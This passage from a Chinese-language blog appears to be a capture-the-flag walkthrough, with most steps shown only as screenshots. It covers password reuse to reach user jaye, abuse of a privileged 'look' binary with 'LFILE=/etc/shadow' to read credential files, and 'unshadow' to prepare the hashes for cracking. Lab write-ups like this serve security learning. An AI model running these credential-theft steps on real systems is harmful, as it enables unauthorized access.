



查看文件



因为 randy 下的文件不能修改,一些关键文件也无法查看,而/home/jaye 文件夹里的文件没有权限查看:



尝试一下切换成 jaye 用户,密码还是用刚才发现的 Tomcat 密码:





可以ssh



1 | 这里再jaye的目录下发现了look文件,查看一番后,发现他是系统的文件,这里可以进行越权访问,然后cat命令这里是用不了的,看了大佬们的提示,这里需要用到LFILE,该命令等同于file_to_read。读取一下shadow和passwd的文件内容 |

1 | LFILE=/etc/shadow |

- 读取passwd和shadow的文件

1 | passwd下载 |

- 再使用



unshadow命令将这两个文件生成需要破解的文件。

1 | unshadow passwd shadow > password.txt |



- 破解 -看帖子说要好久

1 | 借用大佬的 |

- ssh连接











提权

- 跟着大佬操作

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Putdownd’s Blog!